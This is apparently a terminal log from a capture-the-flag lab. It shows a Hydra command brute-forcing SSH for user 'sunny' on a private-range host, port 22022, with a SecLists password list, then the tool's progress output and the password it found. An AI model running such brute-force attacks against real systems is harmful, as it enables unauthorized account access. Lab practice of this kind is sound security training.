 $ sudo hydra -l sunny -P /usr/share/seclists/Passwords/probable-v2-top12000.txt -s 22022 -t 64 ssh://10.10.10.76 -I -q
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-17 23:55:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 12645 login tries (l:1/p:12645), ~198 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 504.00 tries/min, 504 tries in 00:01h, 12161 to do in 00:25h, 44 active
[STATUS] 241.67 tries/min, 725 tries in 00:03h, 11984 to do in 00:50h, 1 active
[STATUS] 106.86 tries/min, 748 tries in 00:07h, 11964 to do in 01:52h, 1 active
[STATUS] 52.87 tries/min, 793 tries in 00:15h, 11924 to do in 03:46h, 1 active
[STATUS] 28.32 tries/min, 878 tries in 00:31h, 11839 to do in 06:59h, 1 active
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-18 00:26:18